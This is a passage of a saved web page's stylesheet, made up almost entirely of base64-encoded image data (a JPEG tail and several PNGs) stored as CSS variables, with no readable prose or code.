yG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQUIp\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHPSW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzEVerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdzqBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3fjgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzFlvFpFnciYTyYDLYajkMvP801zGhuyv8Ku